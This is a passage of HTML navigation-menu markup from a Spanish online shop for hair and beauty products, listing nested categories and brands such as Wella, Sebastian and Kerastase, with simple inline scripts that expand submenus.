<a href="https://superpelu.es/cabello/tipo-de-cabello/puntas-abiertas">
<span>Puntas abiertas</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-1-3 active last parent" id="menu-item-8">
<a href="https://superpelu.es/cabello/tipo-de-resultado">
<span>Tipo de resultado</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-8'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-8').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-8" style="display:none">
<li class="level2 nav-1-3-28 first" id="menu-item-45">
<a href="https://superpelu.es/cabello/tipo-de-resultado/alisado">
<span>Alisado</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-3-29" id="menu-item-50">
<a href="https://superpelu.es/cabello/tipo-de-resultado/brillo">
<span>Brillo</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-3-30" id="menu-item-55">
<a href="https://superpelu.es/cabello/tipo-de-resultado/colorear-el-cabello">
<span>Colorear el cabello</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-3-31" id="menu-item-54">
<a href="https://superpelu.es/cabello/tipo-de-resultado/combatir-caspa">
<span>Combatir caspa</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-3-32" id="menu-item-53">
<a href="https://superpelu.es/cabello/tipo-de-resultado/evitar-caida">
<span>Evitar caída</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-3-33" id="menu-item-46">
<a href="https://superpelu.es/cabello/tipo-de-resultado/hidratacion">
<span>Hidratación</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-3-34" id="menu-item-49">
<a href="https://superpelu.es/cabello/tipo-de-resultado/limpieza-profunda">
<span>Limpieza profunda</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-3-35 active" id="menu-item-47">
<a href="https://superpelu.es/cabello/tipo-de-resultado/nutricion">
<span>Nutrición</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-3-36" id="menu-item-48">
<a href="https://superpelu.es/cabello/tipo-de-resultado/peinado">
<span>Peinado</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-3-37" id="menu-item-52">
<a href="https://superpelu.es/cabello/tipo-de-resultado/proteccion-del-color">
<span>Protección del color</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-3-38" id="menu-item-79">
<a href="https://superpelu.es/cabello/tipo-de-resultado/proteccion-solar">
<span>Protección solar</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-3-39" id="menu-item-56">
<a href="https://superpelu.es/cabello/tipo-de-resultado/reparacion">
<span>Reparación</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-3-40" id="menu-item-44">
<a href="https://superpelu.es/cabello/tipo-de-resultado/rizado">
<span>Rizado</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-1-3-41 last" id="menu-item-51">
<a href="https://superpelu.es/cabello/tipo-de-resultado/volumen">
<span>Volumen</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-2 level-top parent" id="menu-item-59">
<a href="https://superpelu.es/ba-o" class="level-top">
<span>Baño</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-59'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-59').toggleClass('active');"></a></span>
<ul class="level0" id="child-group-59" style="display:none">
<li class="level1 nav-2-1 first" id="menu-item-61">
<a href="https://superpelu.es/ba-o/jabon">
<span>Jabón</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-2-2" id="menu-item-62">
<a href="https://superpelu.es/ba-o/packs">
<span>Packs</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-2-3 last" id="menu-item-60">
<a href="https://superpelu.es/ba-o/sales">
<span>Sales</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level0 nav-3 level-top parent" id="menu-item-63">
<a href="https://superpelu.es/estetica" class="level-top">
<span>Estética</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-63'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-63').toggleClass('active');"></a></span>
<ul class="level0" id="child-group-63" style="display:none">
<li class="level1 nav-3-1 first" id="menu-item-148">
<a href="https://superpelu.es/estetica/afeitado">
<span>Afeitado</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-3-2" id="menu-item-145">
<a href="https://superpelu.es/estetica/aparatologia">
<span>Aparatología</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-3-3" id="menu-item-146">
<a href="https://superpelu.es/estetica/cejas">
<span>Cejas</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-3-4" id="menu-item-147">
<a href="https://superpelu.es/estetica/depilacion">
<span>Depilación</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-3-5" id="menu-item-144">
<a href="https://superpelu.es/estetica/pestanas">
<span>Pestañas</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-3-6 parent" id="menu-item-153">
<a href="https://superpelu.es/estetica/maquillaje">
<span>Maquillaje</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-153'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-153').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-153" style="display:none">
<li class="level2 nav-3-6-1 first" id="menu-item-155">
<a href="https://superpelu.es/estetica/maquillaje/accesorios">
<span>Accesorios</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-3-6-2 last" id="menu-item-154">
<a href="https://superpelu.es/estetica/maquillaje/productos">
<span>Productos</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-3-7" id="menu-item-189">
<a href="https://superpelu.es/estetica/material">
<span>Materiales</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-3-8 parent" id="menu-item-149">
<a href="https://superpelu.es/estetica/productos">
<span>Productos</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-149'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-149').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-149" style="display:none">
<li class="level2 nav-3-8-3 first" id="menu-item-151">
<a href="https://superpelu.es/estetica/productos/corporal">
<span>Corporal</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-3-8-4" id="menu-item-150">
<a href="https://superpelu.es/estetica/productos/facial">
<span>Facial</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-3-8-5 last" id="menu-item-152">
<a href="https://superpelu.es/estetica/productos/solar">
<span>Solar</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-3-9 last parent" id="menu-item-142">
<a href="https://superpelu.es/estetica/unas">
<span>Uñas</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-142'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-142').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-142" style="display:none">
<li class="level2 nav-3-9-6 first" id="menu-item-66">
<a href="https://superpelu.es/estetica/unas/acrilico">
<span>Acrílico</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-3-9-7" id="menu-item-67">
<a href="https://superpelu.es/estetica/unas/complementos">
<span>Complementos</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-3-9-8" id="menu-item-143">
<a href="https://superpelu.es/estetica/unas/esmaltes">
<span>Esmaltes</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-3-9-9 last" id="menu-item-65">
<a href="https://superpelu.es/estetica/unas/gel">
<span>Gel</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent" id="menu-item-68">
<a href="https://superpelu.es/herramientas" class="level-top">
<span>Herramientas</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-68'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-68').toggleClass('active');"></a></span>
<ul class="level0" id="child-group-68" style="display:none">
<li class="level1 nav-4-1 first" id="menu-item-187">
<a href="https://superpelu.es/herramientas/maquinas">
<span>Maquinas</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-4-2" id="menu-item-70">
<a href="https://superpelu.es/herramientas/planchas">
<span>Planchas</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-4-3" id="menu-item-69">
<a href="https://superpelu.es/herramientas/secadores">
<span>Secadores</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-4-4" id="menu-item-71">
<a href="https://superpelu.es/herramientas/tenacillas">
<span>Tenacillas</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-4-5 last parent" id="menu-item-72">
<a href="https://superpelu.es/herramientas/utillaje">
<span>Utillaje</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-72'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-72').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-72" style="display:none">
<li class="level2 nav-4-5-1 first" id="menu-item-162">
<a href="https://superpelu.es/herramientas/utillaje/accesoriostinte">
<span>Accesorios tinte</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-4-5-2" id="menu-item-163">
<a href="https://superpelu.es/herramientas/utillaje/adornos">
<span>Adornos</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-4-5-3" id="menu-item-156">
<a href="https://superpelu.es/herramientas/utillaje/peines-y-cepillos">
<span>Peines y cepillos</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-4-5-4" id="menu-item-157">
<a href="https://superpelu.es/herramientas/utillaje/bigudiesyrulos">
<span>Bigudies y rulos</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-4-5-5" id="menu-item-188">
<a href="https://superpelu.es/herramientas/utillaje/complementos">
<span>Complementos</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-4-5-6" id="menu-item-158">
<a href="https://superpelu.es/herramientas/utillaje/confeccion">
<span>Confección</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-4-5-7" id="menu-item-159">
<a href="https://superpelu.es/herramientas/utillaje/horquillasyclips">
<span>Horquillas y clips</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-4-5-8" id="menu-item-160">
<a href="https://superpelu.es/herramientas/utillaje/maniquies">
<span>Maniquíes</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-4-5-9 last" id="menu-item-161">
<a href="https://superpelu.es/herramientas/utillaje/tijerasynavajas">
<span>Tijeras y Navajas</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-5 level-top parent" id="menu-item-80">
<a href="https://superpelu.es/marcas" class="level-top">
<span>Marcas</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-80'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-80').toggleClass('active');"></a></span>
<ul class="level0" id="child-group-80" style="display:none">
<li class="level1 nav-5-1 first" id="menu-item-223">
<a href="https://superpelu.es/marcas/ntmy">
<span>NTMY</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-2" id="menu-item-171">
<a href="https://superpelu.es/marcas/acca-kappa">
<span>Acca Kappa</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-3" id="menu-item-201">
<a href="https://superpelu.es/marcas/anubis">
<span>Anubis</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-4" id="menu-item-88">
<a href="https://superpelu.es/marcas/balbcare">
<span>Balbcare</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-5" id="menu-item-200">
<a href="https://superpelu.es/marcas/coverline">
<span>Coverline</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-6 parent" id="menu-item-81">
<a href="https://superpelu.es/marcas/enjabonarte">
<span>Enjabonarte</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-81'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-81').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-81" style="display:none">
<li class="level2 nav-5-6-1 first" id="menu-item-92">
<a href="https://superpelu.es/marcas/enjabonarte/jabon">
<span>Jabón</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-6-2" id="menu-item-93">
<a href="https://superpelu.es/marcas/enjabonarte/jabon-sales-de-ba-o-packs">
<span>Jabón, Sales de baño, Packs</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-6-3" id="menu-item-94">
<a href="https://superpelu.es/marcas/enjabonarte/packs">
<span>Packs</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-6-4 last" id="menu-item-95">
<a href="https://superpelu.es/marcas/enjabonarte/sales-de-ba-o">
<span>Sales de baño</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-5-7" id="menu-item-89">
<a href="https://superpelu.es/marcas/foreo">
<span>Foreo</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-8" id="menu-item-164">
<a href="https://superpelu.es/marcas/ghd">
<span>Ghd</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-9" id="menu-item-204">
<a href="https://superpelu.es/marcas/gley-de-brech">
<span>Gley de Brech</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-10 parent" id="menu-item-193">
<a href="https://superpelu.es/marcas/goldwell">
<span>Goldwell</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-193'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-193').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-193" style="display:none">
<li class="level2 nav-5-10-5 first" id="menu-item-194">
<a href="https://superpelu.es/marcas/goldwell/tintes">
<span>Tintes</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-10-6" id="menu-item-195">
<a href="https://superpelu.es/marcas/goldwell/cuidado-cabello">
<span>Cuidado cabello</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-10-7 last" id="menu-item-196">
<a href="https://superpelu.es/marcas/goldwell/styling">
<span>Styling</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-5-11" id="menu-item-203">
<a href="https://superpelu.es/marcas/hi-fi">
<span>Hi-Fi</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-12 parent" id="menu-item-82">
<a href="https://superpelu.es/marcas/sebastian">
<span>Sebastian</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-82'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-82').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-82" style="display:none">
<li class="level2 nav-5-12-8 first" id="menu-item-96">
<a href="https://superpelu.es/marcas/sebastian/color">
<span>Color</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-12-9" id="menu-item-97">
<a href="https://superpelu.es/marcas/sebastian/flaunt">
<span>Flaunt</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-12-10" id="menu-item-98">
<a href="https://superpelu.es/marcas/sebastian/flow">
<span>Flow</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-12-11" id="menu-item-99">
<a href="https://superpelu.es/marcas/sebastian/form">
<span>Form</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-12-12" id="menu-item-100">
<a href="https://superpelu.es/marcas/sebastian/foundation">
<span>Foundation</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-12-13" id="menu-item-101">
<a href="https://superpelu.es/marcas/sebastian/hydre">
<span>Hydre</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-12-14" id="menu-item-102">
<a href="https://superpelu.es/marcas/sebastian/ignite">
<span>Ignite</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-12-15" id="menu-item-103">
<a href="https://superpelu.es/marcas/sebastian/penetraitt">
<span>Penetraitt</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-12-16" id="menu-item-104">
<a href="https://superpelu.es/marcas/sebastian/trilliance">
<span>Trilliance</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-12-17" id="menu-item-105">
<a href="https://superpelu.es/marcas/sebastian/volupt">
<span>Volupt</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-12-18 last" id="menu-item-106">
<a href="https://superpelu.es/marcas/sebastian/none">
<span>Styling</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-5-13 parent" id="menu-item-83">
<a href="https://superpelu.es/marcas/sexy-hair">
<span>Sexy Hair</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-83'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-83').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-83" style="display:none">
<li class="level2 nav-5-13-19 first" id="menu-item-107">
<a href="https://superpelu.es/marcas/sexy-hair/big-sexy-hair">
<span>Big sexy hair</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-13-20" id="menu-item-108">
<a href="https://superpelu.es/marcas/sexy-hair/curly-sexy-hair">
<span>Curly Sexy Hair</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-13-21" id="menu-item-109">
<a href="https://superpelu.es/marcas/sexy-hair/healthy-sexy-hair">
<span>Healthy Sexy Hair</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-13-22" id="menu-item-110">
<a href="https://superpelu.es/marcas/sexy-hair/style-sexy-hair">
<span>Style Sexy Hair</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-13-23 last" id="menu-item-197">
<a href="https://superpelu.es/marcas/sexy-hair/smooth-sexy-hair">
<span>Smooth Sexy Hair</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-5-14 parent" id="menu-item-84">
<a href="https://superpelu.es/marcas/wella">
<span>Wella</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-84'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-84').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-84" style="display:none">
<li class="level2 nav-5-14-24 first" id="menu-item-117">
<a href="https://superpelu.es/marcas/wella/age-resist">
<span>Age Resist</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-14-25" id="menu-item-118">
<a href="https://superpelu.es/marcas/wella/balance">
<span>Balance</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-14-26" id="menu-item-119">
<a href="https://superpelu.es/marcas/wella/brillance">
<span>Brilliance</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-14-27" id="menu-item-120">
<a href="https://superpelu.es/marcas/wella/color">
<span>Color</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-14-28" id="menu-item-121">
<a href="https://superpelu.es/marcas/wella/color-save">
<span>Color Save</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-14-29" id="menu-item-122">
<a href="https://superpelu.es/marcas/wella/dry">
<span>Dry</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-14-30" id="menu-item-123">
<a href="https://superpelu.es/marcas/wella/elements">
<span>Elements</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-14-31" id="menu-item-124">
<a href="https://superpelu.es/marcas/wella/enrich">
<span>Enrich</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-14-32" id="menu-item-125">
<a href="https://superpelu.es/marcas/wella/finish">
<span>Finish</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-14-33" id="menu-item-126">
<a href="https://superpelu.es/marcas/wella/service">
<span>Service</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-14-34" id="menu-item-127">
<a href="https://superpelu.es/marcas/wella/sun">
<span>Sun</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-14-35" id="menu-item-199">
<a href="https://superpelu.es/marcas/wella/texture">
<span>Texture</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-14-36" id="menu-item-128">
<a href="https://superpelu.es/marcas/wella/wet">
<span>Wet</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-14-37 last" id="menu-item-129">
<a href="https://superpelu.es/marcas/wella/none">
<span>none</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-5-15 parent" id="menu-item-85">
<a href="https://superpelu.es/marcas/sp">
<span>SP</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-85'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-85').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-85" style="display:none">
<li class="level2 nav-5-15-38 first" id="menu-item-111">
<a href="https://superpelu.es/marcas/sp/color-save">
<span>Color Save</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-15-39" id="menu-item-112">
<a href="https://superpelu.es/marcas/sp/hydrate">
<span>Hydrate</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-15-40" id="menu-item-113">
<a href="https://superpelu.es/marcas/sp/men">
<span>Men</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-15-41" id="menu-item-114">
<a href="https://superpelu.es/marcas/sp/repair">
<span>Repair</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-15-42" id="menu-item-115">
<a href="https://superpelu.es/marcas/sp/smoothen">
<span>Smoothen</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-15-43 last" id="menu-item-116">
<a href="https://superpelu.es/marcas/sp/volumize">
<span>Volumize</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-5-16 parent" id="menu-item-86">
<a href="https://superpelu.es/marcas/nioxin">
<span>Nioxin</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-86'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-86').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-86" style="display:none">
<li class="level2 nav-5-16-44 first" id="menu-item-130">
<a href="https://superpelu.es/marcas/nioxin/intensive-treatments">
<span>Intensive Treatments</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-16-45" id="menu-item-131">
<a href="https://superpelu.es/marcas/nioxin/sistema-1">
<span>Sistema 1</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-16-46" id="menu-item-132">
<a href="https://superpelu.es/marcas/nioxin/sistema-2">
<span>Sistema 2</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-16-47" id="menu-item-133">
<a href="https://superpelu.es/marcas/nioxin/sistema-3">
<span>Sistema 3</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-16-48" id="menu-item-134">
<a href="https://superpelu.es/marcas/nioxin/sistema-4">
<span>Sistema 4</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-16-49" id="menu-item-135">
<a href="https://superpelu.es/marcas/nioxin/sistema-5">
<span>Sistema 5</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-16-50 last" id="menu-item-136">
<a href="https://superpelu.es/marcas/nioxin/sistema-6">
<span>Sistema 6</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-5-17 parent" id="menu-item-87">
<a href="https://superpelu.es/marcas/termix">
<span>Termix</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-87'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-87').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-87" style="display:none">
<li class="level2 nav-5-17-51 first last" id="menu-item-181">
<a href="https://superpelu.es/marcas/termix/termix-utillaje">
<span>Utillaje</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-5-18" id="menu-item-90">
<a href="https://superpelu.es/marcas/invisibobble">
<span>Invisibobble</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-19" id="menu-item-91">
<a href="https://superpelu.es/marcas/tangleteezer">
<span>TangleTeezer</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-20" id="menu-item-165">
<a href="https://superpelu.es/marcas/thecosmeticrepublic">
<span>The Cosmetic Republic</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-21 parent" id="menu-item-166">
<a href="https://superpelu.es/marcas/varios">
<span>Varios</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-166'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-166').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-166" style="display:none">
<li class="level2 nav-5-21-52 first" id="menu-item-174">
<a href="https://superpelu.es/marcas/varios/peinesycepillos">
<span>Peines y cepillos</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-21-53" id="menu-item-175">
<a href="https://superpelu.es/marcas/varios/utillaje-varios">
<span>Utillaje</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-21-54" id="menu-item-176">
<a href="https://superpelu.es/marcas/varios/varios-varios">
<span>Varios</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-21-55" id="menu-item-177">
<a href="https://superpelu.es/marcas/varios/rulosybigudies">
<span>Rulos y bigudies</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-21-56" id="menu-item-178">
<a href="https://superpelu.es/marcas/varios/varios-pestanas">
<span>Pestañas</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-21-57" id="menu-item-179">
<a href="https://superpelu.es/marcas/varios/varios-confeccion">
<span>Confección</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-21-58" id="menu-item-180">
<a href="https://superpelu.es/marcas/varios/varios-afeitado">
<span>Afeitado</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-21-59" id="menu-item-190">
<a href="https://superpelu.es/marcas/varios/varios-productos">
<span>Productos</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-21-60 last" id="menu-item-191">
<a href="https://superpelu.es/marcas/varios/vaios-estetica">
<span>Estética</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-5-22 parent" id="menu-item-167">
<a href="https://superpelu.es/marcas/steinhart">
<span>Steinhart</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-167'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-167').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-167" style="display:none">
<li class="level2 nav-5-22-61 first" id="menu-item-182">
<a href="https://superpelu.es/marcas/steinhart/steinhart-utillaje">
<span>Utillaje</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-22-62 last" id="menu-item-183">
<a href="https://superpelu.es/marcas/steinhart/steinhart-rulosybigudies">
<span>Rulos y bigudies</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-5-23" id="menu-item-168">
<a href="https://superpelu.es/marcas/wimpernwelle">
<span>Wimpernwelle</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-24 parent" id="menu-item-169">
<a href="https://superpelu.es/marcas/hairgum">
<span>Hairgum</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-169'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-169').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-169" style="display:none">
<li class="level2 nav-5-24-63 first last" id="menu-item-184">
<a href="https://superpelu.es/marcas/hairgum/hairgum-productos">
<span>Productos</span>
</a>
<span class="icon"></span>
</li>
</ul>
</li><li class="level1 nav-5-25" id="menu-item-170">
<a href="https://superpelu.es/marcas/kiehl">
<span>Kiehl</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-26" id="menu-item-172">
<a href="https://superpelu.es/marcas/rvs">
<span>Rvs</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-27" id="menu-item-173">
<a href="https://superpelu.es/marcas/hysoki">
<span>Hysoki</span>
</a>
<span class="icon"></span>
</li><li class="level1 nav-5-28 parent" id="menu-item-211">
<a href="https://superpelu.es/marcas/kerastase">
<span>Kerastase</span>
</a>
<span class="toggle-icon"><a href="javascript:void(0)" onclick="toggleEl('child-group-211'); mgsjQuery(this).toggleClass('collapse'); mgsjQuery('#menu-item-211').toggleClass('active');"></a></span>
<ul class="level1" id="child-group-211" style="display:none">
<li class="level2 nav-5-28-64 first" id="menu-item-212">
<a href="https://superpelu.es/marcas/kerastase/nutritive">
<span>Nutritive</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-28-65" id="menu-item-213">
<a href="https://superpelu.es/marcas/kerastase/dermo-calm">
<span>Dermo Calm</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-28-66" id="menu-item-214">
<a href="https://superpelu.es/marcas/kerastase/nutrients">
<span>Nutrients</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-28-67" id="menu-item-215">
<a href="https://superpelu.es/marcas/kerastase/resistance">
<span>Resistance</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-28-68" id="menu-item-216">
<a href="https://superpelu.es/marcas/kerastase/specifique">
<span>Specifique</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-28-69" id="menu-item-217">
<a href="https://superpelu.es/marcas/kerastase/initialiste">
<span>Initialiste</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-28-70" id="menu-item-218">
<a href="https://superpelu.es/marcas/kerastase/soleil">
<span>Soleil</span>
</a>
<span class="icon"></span>
</li><li class="level2 nav-5-28-71" id="menu-item-219">
<a href="https://superpelu.es/marcas/kerastase/cristalliste">
